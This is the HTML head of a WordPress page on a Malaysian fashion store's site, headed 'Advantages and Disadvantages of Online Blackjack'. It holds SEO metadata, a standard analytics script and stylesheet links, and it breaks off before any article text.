

--- FILE ---
content_type: text/html
request_url: https://diyatrends.my/advantages-and-disadvantages-of-online-blackjack/
body_size: 22088
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://diyatrends.my/xmlrpc.php">
<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://diyatrends.my/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
<!-- This site is optimized with the Yoast SEO plugin v19.13 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Advantages and Disadvantages of Online Blackjack - Diya Trends Malaysia</title>
<link rel="canonical" href="https://diyatrends.my/advantages-and-disadvantages-of-online-blackjack/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Advantages and Disadvantages of Online Blackjack - Diya Trends Malaysia" />
<meta property="og:description" content="Blackjack can be played at home using the computer. In contrast to playing online you can communicate with the dealer" />
<meta property="og:url" content="https://diyatrends.my/advantages-and-disadvantages-of-online-blackjack/" />
<meta property="og:site_name" content="Diya Trends Malaysia" />
<meta property="article:publisher" content="https://www.facebook.com/diyatrends.my/" />
<meta property="article:published_time" content="2023-09-18T16:00:00+00:00" />
<meta property="article:modified_time" content="2023-09-20T14:36:27+00:00" />
<meta name="author" content="Diya Trends Malaysia" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Diya Trends Malaysia" />
<meta name="twitter:label2" content="Est. reading time" />
<meta name="twitter:data2" content="4 minutes" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://diyatrends.my/advantages-and-disadvantages-of-online-blackjack/#article","isPartOf":{"@id":"https://diyatrends.my/advantages-and-disadvantages-of-online-blackjack/"},"author":{"name":"Diya Trends Malaysia","@id":"https://diyatrends.my/#/schema/person/f9b226dc8459e93200a5c38f44ed167f"},"headline":"Advantages and Disadvantages of Online Blackjack","datePublished":"2023-09-18T16:00:00+00:00","dateModified":"2023-09-20T14:36:27+00:00","mainEntityOfPage":{"@id":"https://diyatrends.my/advantages-and-disadvantages-of-online-blackjack/"},"wordCount":857,"publisher":{"@id":"https://diyatrends.my/#organization"},"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://diyatrends.my/advantages-and-disadvantages-of-online-blackjack/","url":"https://diyatrends.my/advantages-and-disadvantages-of-online-blackjack/","name":"Advantages and Disadvantages of Online Blackjack - Diya Trends Malaysia","isPartOf":{"@id":"https://diyatrends.my/#website"},"datePublished":"2023-09-18T16:00:00+00:00","dateModified":"2023-09-20T14:36:27+00:00","breadcrumb":{"@id":"https://diyatrends.my/advantages-and-disadvantages-of-online-blackjack/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://diyatrends.my/advantages-and-disadvantages-of-online-blackjack/"]}]},{"@type":"BreadcrumbList","@id":"https://diyatrends.my/advantages-and-disadvantages-of-online-blackjack/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://diyatrends.my/"},{"@type":"ListItem","position":2,"name":"Advantages and Disadvantages of Online Blackjack"}]},{"@type":"WebSite","@id":"https://diyatrends.my/#website","url":"https://diyatrends.my/","name":"Diya Trends Malaysia","description":"Buy 100% Original and Quality Products of Famous Indian Designer Suits | Diya Trends Malaysia","publisher":{"@id":"https://diyatrends.my/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://diyatrends.my/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://diyatrends.my/#organization","name":"Diya Trends Malaysia","url":"https://diyatrends.my/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://diyatrends.my/#/schema/logo/image/","url":"https://i0.wp.com/diyatrends.my/wp-content/uploads/2022/11/Untitled-7-Copy.jpg?fit=932%2C932&ssl=1","contentUrl":"https://i0.wp.com/diyatrends.my/wp-content/uploads/2022/11/Untitled-7-Copy.jpg?fit=932%2C932&ssl=1","width":932,"height":932,"caption":"Diya Trends Malaysia"},"image":{"@id":"https://diyatrends.my/#/schema/logo/image/"},"sameAs":["https://www.instagram.com/diyatrends.my/","https://www.facebook.com/diyatrends.my/"]},{"@type":"Person","@id":"https://diyatrends.my/#/schema/person/f9b226dc8459e93200a5c38f44ed167f","name":"Diya Trends Malaysia","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://diyatrends.my/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/655b2d6f1d2349b1393a151d9adfe12b87f554cf7fdd00f16ff8480b5b4acca7?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/655b2d6f1d2349b1393a151d9adfe12b87f554cf7fdd00f16ff8480b5b4acca7?s=96&d=mm&r=g","caption":"Diya Trends Malaysia"},"sameAs":["http://diyatrends.my"],"url":"https://diyatrends.my/author/thefashion/"}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Diya Trends Malaysia &raquo; Feed" href="https://diyatrends.my/feed/" />
<link rel="alternate" type="application/rss+xml" title="Diya Trends Malaysia &raquo; Comments Feed" href="https://diyatrends.my/comments/feed/" />
<!-- This site uses the Google Analytics by MonsterInsights plugin v9.9.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
<script src="//www.googletagmanager.com/gtag/js?id=G-WPQ2FZ9R58"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
var mi_version = '9.9.0';
var mi_track_user = true;
var mi_no_track_reason = '';
var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/diyatrends.my\/advantages-and-disadvantages-of-online-blackjack\/"};
if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
} else {
var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
}
var disableStrs = [
'ga-disable-G-WPQ2FZ9R58',
];
/* Function to detect opted out users */
function __gtagTrackerIsOptedOut() {
for (var index = 0; index < disableStrs.length; index++) {
if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
return true;
}
}
return false;
}
/* Disable tracking if the opt-out cookie exists. */
if (__gtagTrackerIsOptedOut()) {
for (var index = 0; index < disableStrs.length; index++) {
window[disableStrs[index]] = true;
}
}
/* Opt-out function */
function __gtagTrackerOptout() {
for (var index = 0; index < disableStrs.length; index++) {
document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
window[disableStrs[index]] = true;
}
}
if ('undefined' === typeof gaOptout) {
function gaOptout() {
__gtagTrackerOptout();
}
}
window.dataLayer = window.dataLayer || [];
window.MonsterInsightsDualTracker = {
helpers: {},
trackers: {},
};
if (mi_track_user) {
function __gtagDataLayer() {
dataLayer.push(arguments);
}
function __gtagTracker(type, name, parameters) {
if (!parameters) {
parameters = {};
}
if (parameters.send_to) {
__gtagDataLayer.apply(null, arguments);
return;
}
if (type === 'event') {
parameters.send_to = monsterinsights_frontend.v4_id;
var hookName = name;
if (typeof parameters['event_category'] !== 'undefined') {
hookName = parameters['event_category'] + ':' + name;
}
if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
MonsterInsightsDualTracker.trackers[hookName](parameters);
} else {
__gtagDataLayer('event', name, parameters);
}
} else {
__gtagDataLayer.apply(null, arguments);
}
}
__gtagTracker('js', new Date());
__gtagTracker('set', {
'developer_id.dZGIzZG': true,
});
if ( MonsterInsightsLocations.page_location ) {
__gtagTracker('set', MonsterInsightsLocations);
}
__gtagTracker('config', 'G-WPQ2FZ9R58', {"forceSSL":"true"} );
window.gtag = __gtagTracker;										(function () {
/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
/* ga and __gaTracker compatibility shim. */
var noopfn = function () {
return null;
};
var newtracker = function () {
return new Tracker();
};
var Tracker = function () {
return null;
};
var p = Tracker.prototype;
p.get = noopfn;
p.set = noopfn;
p.send = function () {
var args = Array.prototype.slice.call(arguments);
args.unshift('send');
__gaTracker.apply(null, args);
};
var __gaTracker = function () {
var len = arguments.length;
if (len === 0) {
return;
}
var f = arguments[len - 1];
if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
if ('send' === arguments[0]) {
var hitConverted, hitObject = false, action;
if ('event' === arguments[1]) {
if ('undefined' !== typeof arguments[3]) {
hitObject = {
'eventAction': arguments[3],
'eventCategory': arguments[2],
'eventLabel': arguments[4],
'value': arguments[5] ? arguments[5] : 1,
}
}
}
if ('pageview' === arguments[1]) {
if ('undefined' !== typeof arguments[2]) {
hitObject = {
'eventAction': 'page_view',
'page_path': arguments[2],
}
}
}
if (typeof arguments[2] === 'object') {
hitObject = arguments[2];
}
if (typeof arguments[5] === 'object') {
Object.assign(hitObject, arguments[5]);
}
if ('undefined' !== typeof arguments[1].hitType) {
hitObject = arguments[1];
if ('pageview' === hitObject.hitType) {
hitObject.eventAction = 'page_view';
}
}
if (hitObject) {
action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
hitConverted = mapArgs(hitObject);
__gtagTracker('event', action, hitConverted);
}
}
return;
}
function mapArgs(args) {
var arg, hit = {};
var gaMap = {
'eventCategory': 'event_category',
'eventAction': 'event_action',
'eventLabel': 'event_label',
'eventValue': 'event_value',
'nonInteraction': 'non_interaction',
'timingCategory': 'event_category',
'timingVar': 'name',
'timingValue': 'value',
'timingLabel': 'event_label',
'page': 'page_path',
'location': 'page_location',
'title': 'page_title',
'referrer' : 'page_referrer',
};
for (arg in args) {
if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
hit[gaMap[arg]] = args[arg];
} else {
hit[arg] = args[arg];
}
}
return hit;
}
try {
f.hitCallback();
} catch (ex) {
}
};
__gaTracker.create = newtracker;
__gaTracker.getByName = newtracker;
__gaTracker.getAll = function () {
return [];
};
__gaTracker.remove = noopfn;
__gaTracker.loaded = true;
window['__gaTracker'] = __gaTracker;
})();
} else {
console.log("");
(function () {
function __gtagTracker() {
return null;
}
window['__gtagTracker'] = __gtagTracker;
window['gtag'] = __gtagTracker;
})();
}
</script>
<!-- / Google Analytics by MonsterInsights -->
<!-- <link rel='stylesheet' id='bootstrap-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='woodmart-style-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/base.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-widget-price-filter-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/woo-widget-price-filter.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//diyatrends.my/wp-content/cache/wpfc-minified/12ffskd5/a4x5e.css" media="all"/>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}
</style>
<!-- <link rel='stylesheet' id='cr-frontend-css-css' href='https://diyatrends.my/wp-content/plugins/customer-reviews-woocommerce/css/frontend.css?ver=5.88.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='cr-badges-css-css' href='https://diyatrends.my/wp-content/plugins/customer-reviews-woocommerce/css/badges.css?ver=5.88.1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//diyatrends.my/wp-content/cache/wpfc-minified/qhecuf2t/a4x5e.css" media="all"/>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='rs-plugin-settings-css' href='https://diyatrends.my/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.15' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//diyatrends.my/wp-content/cache/wpfc-minified/kpmhrsxb/a4x5e.css" media="all"/>
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<!-- <link rel='stylesheet' id='brands-styles-css' href='https://diyatrends.my/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.7' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='js_composer_front-css' href='https://diyatrends.my/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.8.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-widget-recent-post-comments-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-widget-nav-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-widget-wd-layered-nav-product-cat-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav-product-cat.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-blog-single-base-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/blog-single-base.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-lazy-loading-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/opt-lazy-load.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-blog-base-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/blog-base.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-wpcf7-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-woo-curr-switch-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/int-woo-curr-switch.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-revolution-slider-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/int-revolution-slider.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-woo-stripe-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/int-woo-stripe.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-wpbakery-base-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/int-wpbakery-base.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-notices-fixed-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/mod-notices-fixed.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-woocommerce-base-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-header-base-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-mod-tools-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-header-elements-base-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-social-icons-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-header-search-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-header-search-form-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-header-my-account-dropdown-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-header-my-account-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-header-cart-side-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-header-cart-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=6.2.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wd-widget-product-list-css' href='https://diyatrends.my/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=6.2.3' type='text/css' media='all' /> -->
